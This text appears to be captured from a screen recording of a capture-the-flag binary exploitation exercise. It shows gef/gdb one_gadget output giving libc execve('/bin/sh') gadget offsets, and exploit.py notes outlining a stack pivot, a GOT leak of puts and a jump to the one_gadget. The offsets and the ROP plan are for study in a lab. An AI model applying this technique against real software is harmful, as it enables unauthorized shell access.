 vagrant — coredumpctl gdb 1303 — coredumpctl — ssh ◂ vagrant ssh — 107×59
gef➤  ! one_gadget ./lib
libc-2.26.so  libpivot.so
gef➤  ! one_gadget ./libc-2.26.so
0x41e22 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL
0x41e77 execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL
0xe2580 execve("/bin/sh", rsp+0x60, environ)
constraints:
  [rsp+0x60] == NULL
gef➤
STAGE 1
UNREGISTERED
exploit.py
STAGE 1
1 STAGE 1
2 - pop rax + xchg rax, rsp --> stack pivoting (we pivot onto the address leaked by the binary)
3
4 STAGE 2
5 - pop rax + mov rax, [rax] --> arbitrary read8 (we read the address of puts inside the GOT)
6 - pop rbp --> set rbp to arbitrary value (we set to the difference between the offsets of our
one_gadget and puts)
7 - add rax, rbp --> rax now points to our one_gadget
8 - jmp rax --> hopefully get code execution
Line 8, Column 47
Tab Size: 4
Plain Text